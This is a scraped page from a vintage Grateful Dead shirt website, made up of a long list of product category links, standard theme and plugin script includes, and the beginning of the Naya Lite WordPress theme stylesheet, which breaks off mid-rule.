	<li class="cat-item cat-item-826"><a href="https://gratefuldeadshirt.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gratefuldeadshirt.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://gratefuldeadshirt.org/category/okie/" >okie</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://gratefuldeadshirt.org/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://gratefuldeadshirt.org/category/ondekoza/" >ondekoza</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://gratefuldeadshirt.org/category/oneita/" >oneita</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://gratefuldeadshirt.org/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://gratefuldeadshirt.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://gratefuldeadshirt.org/category/ootw/" >ootw</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://gratefuldeadshirt.org/category/opie/" >opie</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gratefuldeadshirt.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://gratefuldeadshirt.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://gratefuldeadshirt.org/category/original98/" >original&#039;98</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://gratefuldeadshirt.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://gratefuldeadshirt.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gratefuldeadshirt.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://gratefuldeadshirt.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://gratefuldeadshirt.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gratefuldeadshirt.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gratefuldeadshirt.org/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gratefuldeadshirt.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gratefuldeadshirt.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://gratefuldeadshirt.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://gratefuldeadshirt.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://gratefuldeadshirt.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://gratefuldeadshirt.org/category/piss/" >piss</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://gratefuldeadshirt.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gratefuldeadshirt.org/category/playin/" >playin</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://gratefuldeadshirt.org/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://gratefuldeadshirt.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://gratefuldeadshirt.org/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://gratefuldeadshirt.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://gratefuldeadshirt.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://gratefuldeadshirt.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://gratefuldeadshirt.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gratefuldeadshirt.org/category/psychedelia/" >psychedelia</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gratefuldeadshirt.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://gratefuldeadshirt.org/category/psychic/" >psychic</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://gratefuldeadshirt.org/category/q-tees/" >q-tees</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://gratefuldeadshirt.org/category/q203/" >q203</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://gratefuldeadshirt.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://gratefuldeadshirt.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://gratefuldeadshirt.org/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://gratefuldeadshirt.org/category/ramble/" >ramble</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gratefuldeadshirt.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gratefuldeadshirt.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://gratefuldeadshirt.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://gratefuldeadshirt.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://gratefuldeadshirt.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://gratefuldeadshirt.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://gratefuldeadshirt.org/category/reprint81/" >reprint&#039;81</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://gratefuldeadshirt.org/category/request/" >request</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gratefuldeadshirt.org/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://gratefuldeadshirt.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://gratefuldeadshirt.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://gratefuldeadshirt.org/category/revolveawards/" >revolveawards</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://gratefuldeadshirt.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://gratefuldeadshirt.org/category/rican/" >rican</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gratefuldeadshirt.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gratefuldeadshirt.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gratefuldeadshirt.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://gratefuldeadshirt.org/category/ringer/" >ringer</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gratefuldeadshirt.org/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://gratefuldeadshirt.org/category/risen/" >risen</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://gratefuldeadshirt.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://gratefuldeadshirt.org/category/rockmount/" >rockmount</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://gratefuldeadshirt.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://gratefuldeadshirt.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://gratefuldeadshirt.org/category/samba/" >samba</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://gratefuldeadshirt.org/category/scared/" >scared</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://gratefuldeadshirt.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://gratefuldeadshirt.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://gratefuldeadshirt.org/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gratefuldeadshirt.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://gratefuldeadshirt.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://gratefuldeadshirt.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gratefuldeadshirt.org/category/shakedown/" >shakedown</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://gratefuldeadshirt.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://gratefuldeadshirt.org/category/shirts/" >shirts</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://gratefuldeadshirt.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://gratefuldeadshirt.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gratefuldeadshirt.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://gratefuldeadshirt.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://gratefuldeadshirt.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gratefuldeadshirt.org/category/sinew/" >sinew</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://gratefuldeadshirt.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://gratefuldeadshirt.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://gratefuldeadshirt.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gratefuldeadshirt.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://gratefuldeadshirt.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://gratefuldeadshirt.org/category/solstice/" >solstice</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://gratefuldeadshirt.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://gratefuldeadshirt.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://gratefuldeadshirt.org/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://gratefuldeadshirt.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://gratefuldeadshirt.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://gratefuldeadshirt.org/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://gratefuldeadshirt.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://gratefuldeadshirt.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://gratefuldeadshirt.org/category/springteen/" >springteen</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://gratefuldeadshirt.org/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gratefuldeadshirt.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://gratefuldeadshirt.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://gratefuldeadshirt.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://gratefuldeadshirt.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gratefuldeadshirt.org/category/stimulus/" >stimulus</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://gratefuldeadshirt.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://gratefuldeadshirt.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://gratefuldeadshirt.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://gratefuldeadshirt.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://gratefuldeadshirt.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gratefuldeadshirt.org/category/sugaree/" >sugaree</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://gratefuldeadshirt.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gratefuldeadshirt.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gratefuldeadshirt.org/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gratefuldeadshirt.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://gratefuldeadshirt.org/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://gratefuldeadshirt.org/category/talkin/" >talkin</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gratefuldeadshirt.org/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://gratefuldeadshirt.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gratefuldeadshirt.org/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://gratefuldeadshirt.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://gratefuldeadshirt.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://gratefuldeadshirt.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://gratefuldeadshirt.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://gratefuldeadshirt.org/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://gratefuldeadshirt.org/category/thrashed/" >thrashed</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://gratefuldeadshirt.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gratefuldeadshirt.org/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gratefuldeadshirt.org/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gratefuldeadshirt.org/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://gratefuldeadshirt.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://gratefuldeadshirt.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gratefuldeadshirt.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gratefuldeadshirt.org/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://gratefuldeadshirt.org/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://gratefuldeadshirt.org/category/trendsend/" >trendsend</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://gratefuldeadshirt.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gratefuldeadshirt.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gratefuldeadshirt.org/category/truckin/" >truckin</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gratefuldeadshirt.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://gratefuldeadshirt.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://gratefuldeadshirt.org/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://gratefuldeadshirt.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gratefuldeadshirt.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://gratefuldeadshirt.org/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://gratefuldeadshirt.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://gratefuldeadshirt.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://gratefuldeadshirt.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gratefuldeadshirt.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://gratefuldeadshirt.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://gratefuldeadshirt.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://gratefuldeadshirt.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://gratefuldeadshirt.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://gratefuldeadshirt.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gratefuldeadshirt.org/category/videoof/" >videoof</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://gratefuldeadshirt.org/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gratefuldeadshirt.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://gratefuldeadshirt.org/category/vintage9192/" >vintage&#039;91&#039;92</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gratefuldeadshirt.org/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://gratefuldeadshirt.org/category/vintage96/" >vintage&#039;96</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gratefuldeadshirt.org/category/vintagezac/" >vintagezac</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://gratefuldeadshirt.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://gratefuldeadshirt.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gratefuldeadshirt.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://gratefuldeadshirt.org/category/vntge/" >vntge</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gratefuldeadshirt.org/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gratefuldeadshirt.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://gratefuldeadshirt.org/category/vtg78/" >vtg&#039;78</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gratefuldeadshirt.org/category/vtg90/" >vtg&#039;90</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://gratefuldeadshirt.org/category/vtg93/" >vtg&#039;93</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://gratefuldeadshirt.org/category/vtg95/" >vtg&#039;95</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gratefuldeadshirt.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://gratefuldeadshirt.org/category/walkin/" >walkin</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://gratefuldeadshirt.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gratefuldeadshirt.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://gratefuldeadshirt.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://gratefuldeadshirt.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://gratefuldeadshirt.org/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://gratefuldeadshirt.org/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://gratefuldeadshirt.org/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://gratefuldeadshirt.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://gratefuldeadshirt.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gratefuldeadshirt.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://gratefuldeadshirt.org/category/wharf/" >wharf</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://gratefuldeadshirt.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://gratefuldeadshirt.org/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gratefuldeadshirt.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://gratefuldeadshirt.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://gratefuldeadshirt.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gratefuldeadshirt.org/category/wobf/" >wobf</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://gratefuldeadshirt.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gratefuldeadshirt.org/category/wonders/" >wonders</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gratefuldeadshirt.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://gratefuldeadshirt.org/category/xlxxl/" >xlxxl</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://gratefuldeadshirt.org/category/xsxxs/" >xsxxs</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://gratefuldeadshirt.org/category/yards/" >yards</a>
</li>
		</ul>
</div>    </aside>
<!-- #sidebar-->    </div>
</section>
<!-- .block-->
                <footer id="footer" class="block">
            <div class="container">
                <div class="eleven columns">
                    <div class="site-info"> &copy; 2026. "Grateful Dead Shirt".     A theme by <a href="https://sampression.com" target="_blank" title="Sampression">Sampression</a>. Powered by <a href="https://wordpress.org/" title="WordPress" target="_blank" >WordPress</a>.
</div>
                </div>
                <div class="five columns">
                    <div class="social-connect social-footer">
                                            </div>
                </div>
            </div>
        </footer>        
            </div>
    <!--/#inner-wrapper-->
</div>
<!--/#wrapper-->
<!--[if lt IE 9]>
    <script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/selectivizr.js?v=1.0.1"></script>
<![endif]-->
<!-- Prompt IE 6 users to install Chrome Frame -->
<!--[if lt IE 7 ]>
	<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
    <script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<script src="https://gratefuldeadshirt.org/wp-content/themes/default/lib/js/dd_belatedpng.js"></script>
	<script> DD_belatedPNG.fix('img, .png-bg'); </script>
<![endif]-->
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gratefuldeadshirt.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https:///gratefuldeadshirt.org/wp-content/themes/default/lib/js/main.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6867
content:
/*
Theme Name: Naya Lite
Theme URI: https://sampression.com/themes/naya-lite
Author: Sampression
Author URI: https://sampression.com
Description: Naya Lite is a minimal responsive blogging theme. While its design is basic and it manages to strictly stick to the idea of a good old fashioned blog, its features emphasize on being more modern and state-of-the-art. Naya Lite’s design will take your web presence back to the early days of blogging while its functionality will make sure you reach out to your current audiences and their multiple internet devices. Being both responsive and retina-ready while still maintaining the look of a classic blog, Naya Lite perfectly manages to combine the past and future of blog design.
Version: 1.0.11
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, brown, orange, tan, white, yellow, light, one-column, two-columns, right-sidebar, responsive-layout, custom-header, custom-background, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options
Text Domain: sampression
*/

/*
WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file. You have been warned! :)
*/


/**
 * Table of Content
 *
 * 01.0 - Import css
 * 02.0 - Reset & Basics (Inspired by E. Meyers)
 * 03.0 - Basic Styles
 * 04.0 - Typography
 * 05.0 - Helper classes
 * 06.0 - Basic WordPress Classes
 * 07.0 - Clearing
 * 08.0 - Lists
 * 09.0 - Images
 * 10.0 - Buttons
 * 11.0 - Forms
 * 12.0 - Custom Classes
 * 13.0 - Layout
 *
 * -----------------------------------------------------------------------------
 */


/**
 * 01.0 Import css
 * -----------------------------------------------------------------------------
 */

    @import url(lib/css/base-960.css);


/**
 * 02.0 Reset & Basics (Inspired by E. Meyers)
 * -----------------------------------------------------------------------------
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    padding: 0;
    border: 0;
    margin: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline; 
}

article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
    display: block; 
}

body {
    line-height: 1;
}

blockquote, q {
    quotes: none; 
}

blockquote:before, 
blockquote:after,
q:before, 
q:after {
    content: '';
    content: none; 
}

table {
    border-collapse: collapse;
    border-spacing: 0; 
}

table, 
th, 
td {
    border: 1px solid #e5e5e5;
}

caption, 
th, 
td {
    font-weight: normal;
    text-align: left;
}

table {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
}

.entry-content table, 
.comment-content table {
    margin-bottom: 24px;
    line-height: 1.28571;
}

td {
    padding: 8px;
    border-width: 0 1px 1px 0;
}

th {
    padding: 8px;
    border-width: 0 1px 1px 0;
    text-transform: uppercase;
    color: #666;
    font-weight: bold;
}

html,
body {
    width: 100%
}


/**
 * 03.0 Basic Styles
 * -----------------------------------------------------------------------------
 */

body {
    background: #FFFFFF;
    color: #333333;
    font: 18px/1.6 'Droid Serif', serif;
    -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;  
}

/* Highlight Color */

::-moz-selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

::selection { 
    background: #57b94a; 
    color: #fff; 
    text-shadow: none; 
}

/* Device onclick */

a:link { 
    -webkit-tap-highlight-color: transparent; 
}

/* Links */

a,
a:visited {
    color: #45933a;
    text-decoration: none;
    outline: 0;
}

a:hover,
a:focus { 
    color: #000000;
    outline: 0;
}

a:focus {
    text-decoration: none;
}


/**
 * 04.0 Typography
 * -----------------------------------------------------------------------------
 */

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 15px;    
    color: #000000;
    font-family: 'Kreon', serif;
    font-weight: normal; 
    line-height: 1.3;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { 
    font-weight: inherit; 
}

h1 { 
    font-size: 36px;
}

h2 { 
    font-size: 32px;
}

h3 { 
    font-size: 28px;
}

h4 { 
    font-size: 24px;
}

h5 { 
    font-size: 20px;
}

h6 { 
    font-size: 16px;
}

p { 
    margin: 0 0 25px 0; 
}

p { 
    margin: 0 0 20px 0; 
}

p img { 
    margin: 0; 
}

em { 
    font-style: italic; 
}

strong { 
    font-weight: bold;
}

small { 
    font-size: 90%; 
}


/*	Blockquotes  */

blockquote, 
blockquote p { 
    color: #333333; 
    font-style: italic;
}

blockquote cite { 
    display: block; 
    color: #555; 
    font-size: 12px; 
}

blockquote cite:before { 
    content: "\2014 \0020"; 
}

blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited { 
    color: #555; 
}

hr {
    padding: 10px 0 0;
    border: none;
    border-bottom: 1px solid #a8a471;
    margin-bottom: 30px;
    -moz-box-shadow: 0 1px #ffffff;
    -webkit-box-shadow: 0 1px #ffffff;
    box-shadow: 0 1px #ffffff;
}


/**
 * 05.0 Helper classes
 * -----------------------------------------------------------------------------
 */

.ir { 
    display: block;
    overflow: hidden;  
    background-repeat: no-repeat; 
    text-indent: -999em; 
    text-align: left; 
    direction: ltr; 
}

.hidden { 
    display: none; 
    visibility: hidden; 
}

.visuallyhidden { 
    position: absolute !important; 
    clip: rect(1px 1px 1px 1px);  
    clip: rect(1px, 1px, 1px, 1px); 
}

.invisible { 
    visibility: hidden; 
}

.col { 
    display: inline; 
    float: left;
}	


/**
 * 06.0 Basic WordPress Classes
 * -----------------------------------------------------------------------------
 */

/* Aligns, prev next links */

.alignleft {
    float:left;
}

.alignright {
    float:right;
}

.aligncenter, 
div.aligncenter {
    display: block;	
    margin-left: auto;
    margin-right: auto;
}

.navigation,
.comment-navigation {
    display: block;
    clear:both;
}

.navigation {
    padding-bottom: 70px;	
    margin-top: 40px;
}

.comment-navigation {
    padding-bottom: 5px;
    margin-top: 15px;
}

.attachment a { 
    border:0;
}

.navigation a img {
    border-radius:0; 
    border:none
}

.navigation-image a {
    border:none
}	

/* images */

p img { 
    max-width: 100%;
    padding: 0; 
}

img.centered { 
    display: block; 
    margin-left: auto; 
    margin-right: auto;
}

img.alignright { 
    display: inline;
    margin: 0 0 2px 20px; 
}

img.alignleft {
    display: inline; 
